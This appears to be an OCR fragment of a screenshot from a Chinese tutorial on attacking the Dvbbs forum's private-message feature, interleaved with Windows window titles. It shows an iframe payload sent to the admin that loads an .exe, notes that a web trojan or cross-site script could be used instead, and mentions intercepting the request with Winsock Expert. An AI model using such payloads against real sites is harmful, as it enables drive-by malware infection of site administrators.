 dllhost.exe
iexplore.exe
DDE Server Window
Default IME
MCI command handling window
Default IME
SysFader
动网先锋论坛-009用户短信服务 - Microsoft In
Default IME
Test Create Refresh Open
此时，在发送邮件的页面收件人填
admin,标题test,内容: <iframe src=http:/
/localhost/1.exe></iframe>。这里我只
是写了一个简单的html语句，当然你也可
以写网页木马的html语句或别的跨站代
码。发送后，Winsock Expert就会拦截到